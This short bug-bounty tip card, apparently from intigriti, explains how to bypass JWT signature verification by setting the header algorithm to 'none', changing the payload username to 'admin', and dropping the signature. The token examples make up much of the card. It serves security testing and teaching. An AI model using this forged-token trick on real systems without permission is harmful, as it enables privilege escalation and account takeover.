 BUG BOUNTY TIP
Bypass JWT signature
Change JWT tokens to bypass privilleges!
Decode the token, set the header alg to none.
Re-encode and leave out the signature (keep the “.”)
{
"alg": "HS256",
"typ": "JWT"
}
{
"username": "admin"
}
<header>.<payload>.<signature>
{
"alg": "none",
"typ": "JWT"
}
{
"username": "admin"
}
<header>.<payload>.<signature>
@yassineaboukir @yassineaboukir www.intigriti.com